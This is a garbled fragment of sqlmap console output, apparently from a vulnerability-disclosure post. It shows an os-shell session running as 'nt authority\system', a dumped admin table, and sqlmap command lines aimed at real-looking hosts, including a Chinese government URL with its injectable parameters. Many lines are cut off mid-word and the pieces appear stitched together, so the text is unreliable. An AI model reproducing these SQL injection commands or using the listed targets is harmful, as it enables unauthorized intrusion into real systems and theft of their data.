 os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[09:56:35] [INFO] retrieved: 4
[09:56:35] [INFO] retrieved: nt authority\system
[09:56:42] [INFO] retrieved:
[09:56:42] [INFO] retrieved: nt authority\system
[09:56:49] [INFO] retrieved:
command standard output:
---
nt authority\system
nt authority\system
---
os-shell>
[03:59:36] [INFO] table 'kg.admin' dumped t
dump/kg/admin.csv'
[03:59:36] [INFO] fetched data logged to te
[*] shutting down at 03:59:36
root@kali:~# sqlmap -u http://www.konzern.c
dmin -C user,pwd,id --dump
usage: python sqlmap [options]
sqlmap: error: --dbms option requi
-u "http://www.fdyb.gov.cn/custom/grzhye.aspx?id0000=1234
567890&page=1&xming0=1" --dbms
www.wooyun.org